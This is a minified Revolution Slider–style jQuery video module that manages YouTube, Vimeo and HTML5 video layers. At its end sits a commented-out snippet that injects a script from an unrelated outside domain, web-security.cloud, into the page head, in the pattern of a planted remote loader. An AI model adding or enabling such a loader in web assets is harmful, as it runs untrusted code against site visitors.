a=t(e.data("videostartat")),i=e.data("currenttime");1==e.data("nextslideatend-triggered")&&(i=-1,e.data("nextslideatend-triggered",0)),-1!=a&&a>i&&p.api("seekTo",a)},510)}else e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50));break;case"html5":if(i&&1==e.data("disablevideoonmobile"))return!1;var v=e.find("video"),u=v[0],c=v.parent();if(1!=c.data("metaloaded"))d(u,"loadedmetadata",function(e){a.resetVideo(e,o),u.play();var i=t(e.data("videostartat")),d=u.currentTime;1==e.data("nextslideatend-triggered")&&(d=-1,e.data("nextslideatend-triggered",0)),-1!=i&&i>d&&(u.currentTime=i)}(e));else{u.play();var n=t(e.data("videostartat")),s=u.currentTime;1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=n&&n>s&&(u.currentTime=n)}}},isVideoPlaying:function(e,t){var a=!1;return void 0!=t.playingvideos&&jQuery.each(t.playingvideos,function(t,i){e.attr("id")==i.attr("id")&&(a=!0)}),a},prepareCoveredVideo:function(e,t,a){var i=a.find("iframe, video"),d=e.split(":")[0],o=e.split(":")[1],r=a.closest(".tp-revslider-slidesli"),n=r.width()/r.height(),s=d/o,l=n/s*100,p=s/n*100;n>s?punchgs.TweenLite.to(i,.001,{height:l+"%",width:"100%",top:-(l-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.to(i,.001,{width:p+"%",height:"100%",left:-(p-100)/2+"%",top:"0px",position:"absolute"})},checkVideoApis:function(e,t,a){var i="https:"===location.protocol?"https":"http";if((void 0!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(t.youtubeapineeded=!0),(void 0!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&0==a.addedyt){t.youtubestarttime=jQuery.now(),a.addedyt=1;var d=document.createElement("script");d.src="https://www.youtube.com/iframe_api";var o=document.getElementsByTagName("script")[0],r=!0;jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)}),r&&o.parentNode.insertBefore(d,o)}if((void 0!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(t.vimeoapineeded=!0),(void 0!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&0==a.addedvim){t.vimeostarttime=jQuery.now(),a.addedvim=1;var n=document.createElement("script"),o=document.getElementsByTagName("script")[0],r=!0;n.src=i+"://f.vimeocdn.com/js/froogaloop2.min.js",jQuery("head").find("*").each(function(){jQuery(this).attr("src")==i+"://a.vimeocdn.com/js/froogaloop2.min.js"&&(r=!1)}),r&&o.parentNode.insertBefore(n,o)}return a},manageVideoLayer:function(e,o,s,l){var p=e.data("videoattributes"),v=e.data("ytid"),u=e.data("vimeoid"),c=e.data("videpreload"),g=e.data("videomp4"),f=e.data("videowebm"),y=e.data("videoogv"),m=e.data("allowfullscreenvideo"),h=e.data("videocontrols"),b="http",w="loop"==e.data("videoloop")?"loop":"loopandnoslidestop"==e.data("videoloop")?"loop":"",T=void 0!=g||void 0!=f?"html5":void 0!=v&&String(v).length>1?"youtube":void 0!=u&&String(u).length>1?"vimeo":"none",k="html5"==T&&0==e.find("video").length?"html5":"youtube"==T&&0==e.find("iframe").length?"youtube":"vimeo"==T&&0==e.find("iframe").length?"vimeo":"none";switch(e.data("videotype",T),k){case"html5":"controls"!=h&&(h="");var x='<video style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+w+' preload="'+c+'">';void 0!=f&&"firefox"==a.get_browser().toLowerCase()&&(x=x+'<source src="'+f+'" type="video/webm" />'),void 0!=g&&(x=x+'<source src="'+g+'" type="video/mp4" />'),void 0!=y&&(x=x+'<source src="'+y+'" type="video/ogg" />'),x+="</video>";var L="";("true"===m||m===!0)&&(L='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==h&&(x+='<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+L+"</div>"),e.data("videomarkup",x),e.append(x),(i&&1==e.data("disablevideoonmobile")||a.isIE(8))&&e.find("video").remove(),e.find("video").each(function(t){var i=this,r=jQuery(this);r.parent().hasClass("html5vid")||r.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>');var s=r.parent();1!=s.data("metaloaded")&&d(i,"loadedmetadata",function(e){n(e,o),a.resetVideo(e,o)}(e))});break;case"youtube":b="http","https:"===location.protocol&&(b="https"),"none"==h&&(p=p.replace("controls=1","controls=0"),-1==p.toLowerCase().indexOf("controls")&&(p+="&controls=0"));var V=t(e.data("videostartat")),P=t(e.data("videoendat"));-1!=V&&(p=p+"&start="+V),-1!=P&&(p=p+"&end="+P);var I=p.split("origin="+b+"://"),C="";I.length>1?(C=I[0]+"origin="+b+"://",self.location.href.match(/www/gi)&&!I[1].match(/www/gi)&&(C+="www."),C+=I[1]):C=p;var j="true"===m||m===!0?"allowfullscreen":"";e.data("videomarkup",'<iframe style="visible:hidden" src="'+b+"://www.youtube.com/embed/"+v+"?"+C+'" '+j+' width="100%" height="100%" style="width:100%;height:100%"></iframe>');break;case"vimeo":"https:"===location.protocol&&(b="https"),e.data("videomarkup",'<iframe style="visible:hidden" src="'+b+"://player.vimeo.com/video/"+u+"?"+p+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="100%;height:100%"></iframe>')}var _=i&&"on"==e.data("noposteronmobile");if(void 0!=e.data("videoposter")&&e.data("videoposter").length>2&&!_)0==e.find(".tp-videoposter").length&&e.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+e.data("videoposter")+'); background-size:cover;background-position:center center;"></div>'),0==e.find("iframe").length&&e.find(".tp-videoposter").click(function(){if(a.playVideo(e,o),i){if(1==e.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}});else{if(i&&1==e.data("disablevideoonmobile"))return!1;0!=e.find("iframe").length||"youtube"!=T&&"vimeo"!=T||(e.append(e.data("videomarkup")),r(e,o,!1))}"none"!=e.data("dottedoverlay")&&void 0!=e.data("dottedoverlay")&&1!=e.find(".tp-dottedoverlay").length&&e.append('<div class="tp-dottedoverlay '+e.data("dottedoverlay")+'"></div>'),e.addClass("HasListener"),1==e.data("bgvideo")&&punchgs.TweenLite.set(e.find("video, iframe"),{autoAlpha:0})}});var d=function(e,t,a){e.addEventListener?e.addEventListener(t,a,!1):e.attachEvent(t,a,!1)},o=function(e,t,a){var i={};return i.video=e,i.videotype=t,i.settings=a,i},r=function(e,d,r){var n=e.find("iframe"),p="iframe"+Math.round(1e5*Math.random()+1),v=e.data("videoloop"),u="loopandnoslidestop"!=v;if(v="loop"==v||"loopandnoslidestop"==v,1==e.data("forcecover")){e.removeClass("fullscreenvideo").addClass("coverscreenvideo");var c=e.data("aspectratio");void 0!=c&&c.split(":").length>1&&a.prepareCoveredVideo(c,d,e)}if(1==e.data("bgvideo")){var c=e.data("aspectratio");void 0!=c&&c.split(":").length>1&&a.prepareCoveredVideo(c,d,e)}if(n.attr("id",p),r&&e.data("startvideonow",!0),1!==e.data("videolistenerexist"))switch(e.data("videotype")){case"youtube":var g=new YT.Player(p,{events:{onStateChange:function(e){var i=e.target.getVideoEmbedCode(),r=jQuery("#"+i.split('id="')[1].split('"')[0]),n=r.closest(".tp-simpleresponsive"),p=r.parent(),c=r.parent().data("player");if(e.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(p.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(p.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==p.data("volume")||a.lastToggleState(p.data("videomutetoggledby"))?c.mute():(c.unMute(),c.setVolume(parseInt(p.data("volume"),0)||75)),d.videoplaying=!0,s(p,d),u?d.c.trigger("stoptimer"):d.videoplaying=!1,d.c.trigger("revolution.slide.onvideoplay",o(c,"youtube",p.data())),a.toggleState(p.data("videotoggledby"));else{if(0==e.data&&v){var g=t(p.data("videostartat"));-1!=g&&c.seekTo(g),c.playVideo(),a.toggleState(p.data("videotoggledby"))}(0==e.data||2==e.data)&&"on"==p.data("showcoveronpause")&&p.find(".tp-videoposter").length>0&&(punchgs.TweenLite.to(p.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(p.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),-1!=e.data&&3!=e.data&&(d.videoplaying=!1,l(p,d),n.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(c,"youtube",p.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==p.attr("id"))&&a.unToggleState(p.data("videotoggledby"))),0==e.data&&1==p.data("nextslideatend")?(p.data("nextslideatend-triggered",1),d.c.revnext(),l(p,d)):(l(p,d),d.videoplaying=!1,n.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(c,"youtube",p.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==p.attr("id"))&&a.unToggleState(p.data("videotoggledby")))}},onReady:function(e){var a=e.target.getVideoEmbedCode(),d=jQuery("#"+a.split('id="')[1].split('"')[0]),o=d.parent(),r=o.data("videorate");o.data("videostart");if(o.addClass("rs-apiready"),void 0!=r&&e.target.setPlaybackRate(parseFloat(r)),o.find(".tp-videoposter").unbind("click"),o.find(".tp-videoposter").click(function(){i||g.playVideo()}),o.data("startvideonow")){o.data("player").playVideo();var n=t(o.data("videostartat"));-1!=n&&o.data("player").seekTo(n)}o.data("videolistenerexist",1)}}});e.data("player",g);break;case"vimeo":for(var f,y=n.attr("src"),m={},h=y,b=/([^&=]+)=([^&]*)/g;f=b.exec(h);)m[decodeURIComponent(f[1])]=decodeURIComponent(f[2]);y=void 0!=m.player_id?y.replace(m.player_id,p):y+"&player_id="+p;try{y=y.replace("api=0","api=1")}catch(w){}y+="&api=1",n.attr("src",y);var g=e.find("iframe")[0],T=(jQuery("#"+p),$f(p));T.addEvent("ready",function(){if(e.addClass("rs-apiready"),T.addEvent("play",function(t){e.data("nextslidecalled",0),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),d.c.trigger("revolution.slide.onvideoplay",o(T,"vimeo",e.data())),d.videoplaying=!0,s(e,d),u?d.c.trigger("stoptimer"):d.videoplaying=!1,"mute"==e.data("volume")||a.lastToggleState(e.data("videomutetoggledby"))?T.api("setVolume","0"):T.api("setVolume",parseInt(e.data("volume"),0)/100||.75),a.toggleState(e.data("videotoggledby"))}),T.addEvent("playProgress",function(a){var i=t(e.data("videoendat"));if(e.data("currenttime",a.seconds),0!=i&&Math.abs(i-a.seconds)<.3&&i>a.seconds&&1!=e.data("nextslidecalled"))if(v){T.api("play");var o=t(e.data("videostartat"));-1!=o&&T.api("seekTo",o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),d.c.revnext()),T.api("pause")}),T.addEvent("finish",function(t){l(e,d),d.videoplaying=!1,d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(T,"vimeo",e.data())),1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),d.c.revnext()),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),T.addEvent("pause",function(t){e.find(".tp-videoposter").length>0&&"on"==e.data("showcoveronpause")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),d.videoplaying=!1,l(e,d),d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(T,"vimeo",e.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),e.find(".tp-videoposter").unbind("click"),e.find(".tp-videoposter").click(function(){return i?void 0:(T.api("play"),!1)}),e.data("startvideonow")){T.api("play");var r=t(e.data("videostartat"));-1!=r&&T.api("seekTo",r)}e.data("videolistenerexist",1)})}else{var k=t(e.data("videostartat"));switch(e.data("videotype")){case"youtube":r&&(e.data("player").playVideo(),-1!=k&&e.data("player").seekTo());break;case"vimeo":if(r){var T=$f(e.find("iframe").attr("id"));T.api("play"),-1!=k&&T.api("seekTo",k)}}}},n=function(e,r,n){if(i&&1==e.data("disablevideoonmobile"))return!1;var p=e.find("video"),v=p[0],u=p.parent(),c=e.data("videoloop"),g="loopandnoslidestop"!=c;if(c="loop"==c||"loopandnoslidestop"==c,u.data("metaloaded",1),void 0==p.attr("control")&&(0!=e.find(".tp-video-play-button").length||i||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),e.find("video, .tp-poster, .tp-video-play-button").click(function(){e.hasClass("videoisplaying")?v.pause():v.play()})),1==e.data("forcecover")||e.hasClass("fullscreenvideo")||1==e.data("bgvideo"))if(1==e.data("forcecover")||1==e.data("bgvideo")){u.addClass("fullcoveredvideo");var f=e.data("aspectratio")||"4:3";a.prepareCoveredVideo(f,r,e)}else u.addClass("fullscreenvideo");var y=e.find(".tp-vid-play-pause")[0],m=e.find(".tp-vid-mute")[0],h=e.find(".tp-vid-full-screen")[0],b=e.find(".tp-seek-bar")[0],w=e.find(".tp-volume-bar")[0];void 0!=y&&d(y,"click",function(){1==v.paused?v.play():v.pause()}),void 0!=m&&d(m,"click",function(){0==v.muted?(v.muted=!0,m.innerHTML="Unmute"):(v.muted=!1,m.innerHTML="Mute")}),void 0!=h&&h&&d(h,"click",function(){v.requestFullscreen?v.requestFullscreen():v.mozRequestFullScreen?v.mozRequestFullScreen():v.webkitRequestFullscreen&&v.webkitRequestFullscreen()}),void 0!=b&&(d(b,"change",function(){var e=v.duration*(b.value/100);v.currentTime=e}),d(b,"mousedown",function(){e.addClass("seekbardragged"),v.pause()}),d(b,"mouseup",function(){e.removeClass("seekbardragged"),v.play()})),d(v,"timeupdate",function(){var a=100/v.duration*v.currentTime,i=t(e.data("videoendat")),d=v.currentTime;if(void 0!=b&&(b.value=a),0!=i&&-1!=i&&Math.abs(i-d)<=.3&&i>d&&1!=e.data("nextslidecalled"))if(c){v.play();var o=t(e.data("videostartat"));-1!=o&&(v.currentTime=o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),r.just_called_nextslide_at_htmltimer=!0,r.c.revnext(),setTimeout(function(){r.just_called_nextslide_at_htmltimer=!1},1e3)),v.pause()}),void 0!=w&&d(w,"change",function(){v.volume=w.value}),d(v,"play",function(){e.data("nextslidecalled",0),"mute"==e.data("volume")&&(v.muted=!0),e.addClass("videoisplaying"),s(e,r),g?(r.videoplaying=!0,r.c.trigger("stoptimer"),r.c.trigger("revolution.slide.onvideoplay",o(v,"html5",e.data()))):(r.videoplaying=!1,r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data()))),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("video"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var t=e.find(".tp-vid-play-pause")[0],i=e.find(".tp-vid-mute")[0];void 0!=t&&(t.innerHTML="Pause"),void 0!=i&&v.muted&&(i.innerHTML="Unmute"),a.toggleState(e.data("videotoggledby"))}),d(v,"pause",function(){e.find(".tp-videoposter").length>0&&"on"==e.data("showcoveronpause")&&!e.hasClass("seekbardragged")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("video"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),e.removeClass("videoisplaying"),r.videoplaying=!1,l(e,r),r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data()));var t=e.find(".tp-vid-play-pause")[0];void 0!=t&&(t.innerHTML="Play"),(void 0==r.currentLayerVideoIsPlaying||r.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),d(v,"ended",function(){l(e,r),r.videoplaying=!1,l(e,r),r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data())),1==e.data("nextslideatend")&&(1==!r.just_called_nextslide_at_htmltimer&&(e.data("nextslideatend-triggered",1),r.c.revnext(),r.just_called_nextslide_at_htmltimer=!0),setTimeout(function(){r.just_called_nextslide_at_htmltimer=!1},1500)),e.removeClass("videoisplaying")})},s=function(e,t){void 0==t.playingvideos&&(t.playingvideos=new Array),e.data("stopallvideos")&&void 0!=t.playingvideos&&t.playingvideos.length>0&&(t.lastplayedvideos=jQuery.extend(!0,[],t.playingvideos),jQuery.each(t.playingvideos,function(e,i){a.stopVideo(i,t)})),t.playingvideos.push(e),t.currentLayerVideoIsPlaying=e},l=function(e,t){void 0!=t.playingvideos&&t.playingvideos.splice(jQuery.inArray(e,t.playingvideos),1)}}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/